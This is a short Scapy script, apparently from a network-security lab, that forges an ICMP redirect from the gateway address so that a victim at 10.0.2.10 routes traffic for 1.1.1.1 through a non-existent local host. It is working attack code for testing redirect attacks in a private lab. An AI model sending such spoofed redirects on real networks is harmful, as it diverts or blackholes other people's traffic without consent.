 remote_redirect.py
#!/usr/bin/python3
from scapy.all import *
# Test: Redirect to a NON-EXISTING machine on same network
victim_ip = "10.0.2.10"        # Same victim (Machine A)
fake_gateway = "10.0.2.99"     # Non-existing LOCAL machine as new gateway
external_target = "1.1.1.1"    # Target we're redirecting traffic for
normal_gateway = "10.0.2.1"    # Current gateway
ip_outer = IP(src=normal_gateway, dst=victim_ip)
icmp = ICMP(type=5, code=1)
icmp.gw = fake_gateway  # Non-existing local machine as new gateway
ip_inner = IP(src=victim_ip, dst=external_target)
packet = ip_outer / icmp / ip_inner / UDP(sport=12345, dport=53)
print("Sending redirect to non-existing machine...")
send(packet, verbose=1)
print("Check on victim: ip route get " + external_target)